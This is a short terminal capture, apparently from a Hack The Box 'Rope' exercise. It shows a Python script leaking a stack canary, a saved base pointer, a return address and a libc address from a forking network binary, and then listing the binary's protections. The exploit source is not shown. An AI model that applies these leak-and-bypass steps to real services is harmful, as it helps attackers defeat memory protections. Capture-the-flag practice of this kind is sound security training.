 ➜ Rope python canary.py
Canary: 00d99171f7e8c28d
[+] Canary found: 0x8dc2e8f77191d900
RBP: 403ea592ff7f0000
[+] RBP found: 0x7fff92a53e40
Saved return address: 5615c388b8550000
[+] Saved return address found: 0x55b888c31556
[DEBUG] PLT 0x102c recv
[DEBUG] PLT 0x1040 setsockopt
[DEBUG] PLT 0x1050 write
[DEBUG] PLT 0x1060 strlen
[DEBUG] PLT 0x1070 __stack_chk_fail
[DEBUG] PLT 0x1080 getuid
[DEBUG] PLT 0x1090 htons
[DEBUG] PLT 0x10a0 send
[DEBUG] PLT 0x10b0 printf
[DEBUG] PLT 0x10c0 memset
[DEBUG] PLT 0x10d0 close
[DEBUG] PLT 0x10e0 signal
[DEBUG] PLT 0x10f0 inet_aton
[DEBUG] PLT 0x1100 listen
[DEBUG] PLT 0x1110 bind
[DEBUG] PLT 0x1120 perror
[DEBUG] PLT 0x1130 accept
[DEBUG] PLT 0x1140 exit
[DEBUG] PLT 0x1150 fork
[DEBUG] PLT 0x1160 socket
[DEBUG] PLT 0x1170 __cxa_finalize
[*] '/home/parallels/Desktop/HTB/Rope/contact'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Leaked write@libc: 0x7f63224d3140
➜ Rope